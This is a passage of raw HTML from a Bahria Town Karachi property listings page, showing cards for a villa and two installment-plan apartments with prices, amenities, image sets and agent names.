	<i class="houzez-icon icon-attachment me-1"></i>
	10 months ago</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="11866" data-images="[{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-584x438.webp&quot;,&quot;alt&quot;:&quot;200sq yards btk villa&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-300x225.webp 300w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-1024x768.webp 1024w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-768x576.webp 768w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-1536x1153.webp 1536w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-800x600.webp 800w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-120x90.webp 120w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-496x372.webp 496w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa.webp 1599w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-584x438.webp&quot;,&quot;alt&quot;:&quot;200sq yards btk villa&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-300x225.webp 300w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-1024x768.webp 1024w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-768x576.webp 768w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-1536x1153.webp 1536w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-800x600.webp 800w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-120x90.webp 120w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa-496x372.webp 496w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/200sq-yards-btk-villa.webp 1599w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.008-584x438.jpeg&quot;,&quot;alt&quot;:&quot;Bahria Town Karachi Villas&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.008-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.008-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.008-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.003-584x438.jpeg&quot;,&quot;alt&quot;:&quot;Bahria Town Karachi Villas&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.003-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.003-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.003-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.002-584x438.jpeg&quot;,&quot;alt&quot;:&quot;house for sale Bahria Town Karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.002-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.002-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.002-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.006-584x438.jpeg&quot;,&quot;alt&quot;:&quot;Bahria Town Karachi Villas&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.006-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.006-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.006-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.005-584x438.jpeg&quot;,&quot;alt&quot;:&quot;Bahria Town Karachi Villas&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.005-584x438.jpeg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.005-592x444.jpeg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2022\/01\/power-point-water-mark.005-120x90.jpeg 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;}]">
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label me-1" role="status">Featured</span>				<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://bahriatownlistings.com/status/for-sale/" class="label-status label status-color-29">
					For Sale
				</a><a href="https://bahriatownlistings.com/status/new-listing/" class="label-status label status-color-41">
					New Listing
				</a><a href="https://bahriatownlistings.com/label/by-btl/" class="hz-label label label-color-429">
					By BTL
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price mb-2"><span class="price">Rs 18,500,000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="11866">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favourite" data-listid="11866">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-11866 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Add to Compare" data-listing_id="11866" data-listing_image="https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-584x438.webp">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/new-villa-for-sale-in-precinct-10-a-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="200sq yards btk villa" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-300x225.webp 300w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-1024x768.webp 1024w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-768x576.webp 768w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-1536x1153.webp 1536w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-800x600.webp 800w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-120x90.webp 120w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa-496x372.webp 496w, https://bahriatownlistings.com/wp-content/uploads/2024/02/200sq-yards-btk-villa.webp 1599w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/new-villa-for-sale-in-precinct-10-a-bahria-town-karachi/" role="link">New Villa For Sale in Precinct 10 A , Bahria Town Karachi</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 10A, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, Karāchi District, سندھ, پاکستان</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">2</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1800</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Houses, Sq.Yds 200</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://bahriatownlistings.com/property/new-villa-for-sale-in-precinct-10-a-bahria-town-karachi/">
	Details</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img class="rounded-circle" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/farhan-1-e1678102175582-150x150.png" width="32" height="32" alt="">
	</div>
	<a href="https://bahriatownlistings.com/agent/abraham-khan/" role="link">Abraham Khan</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	10 months ago</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="11864" data-images="[{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;}]">
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label me-1" role="status">Featured</span>				<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://bahriatownlistings.com/status/on-installments/" class="label-status label status-color-239">
					On Installments
				</a><a href="https://bahriatownlistings.com/label/hot-offer/" class="hz-label label label-color-138">
					HOT OFFER
				</a><a href="https://bahriatownlistings.com/label/private-project/" class="hz-label label label-color-285">
					Private Project
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price mb-2"><span class="price">Rs 18,761,600</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="11864">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favourite" data-listid="11864">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-11864 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Add to Compare" data-listing_id="11864" data-listing_image="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-584x438.webp">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/3-bed-room-flat-2132-sqft-on-installments-in-precinct-1-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/3-bed-room-flat-2132-sqft-on-installments-in-precinct-1-bahria-town-karachi/" role="link">3-Bed room Flat 2132 Sqft on Installments in precinct 1, Bahria town karachi</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 1, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">2132</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>3 Bed Apartments, Apartment</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://bahriatownlistings.com/property/3-bed-room-flat-2132-sqft-on-installments-in-precinct-1-bahria-town-karachi/">
	Details</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img class="rounded-circle" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/Abraham-Khan-Bahria-town-listings-1-150x150.jpeg" width="32" height="32" alt="">
	</div>
	<a href="https://bahriatownlistings.com/agent/daim-khan/" role="link">Daim Khan</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	10 months ago</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="11848" data-images="[{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;}]">
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label me-1" role="status">Featured</span>				<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://bahriatownlistings.com/status/on-installments/" class="label-status label status-color-239">
					On Installments
				</a><a href="https://bahriatownlistings.com/label/hot-offer/" class="hz-label label label-color-138">
					HOT OFFER
				</a><a href="https://bahriatownlistings.com/label/private-project/" class="hz-label label label-color-285">
					Private Project
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price mb-2"><span class="price">Rs 18,761,600</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="11848">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favourite" data-listid="11848">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-11848 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Add to Compare" data-listing_id="11848" data-listing_image="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/three-bed-apartment-on-installment-in-precinct-1-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/three-bed-apartment-on-installment-in-precinct-1-bahria-town-karachi/" role="link">Three Bed Apartment on installment in Precinct 1, Bahria Town Karachi</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 1, Bahria Town Karachi</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
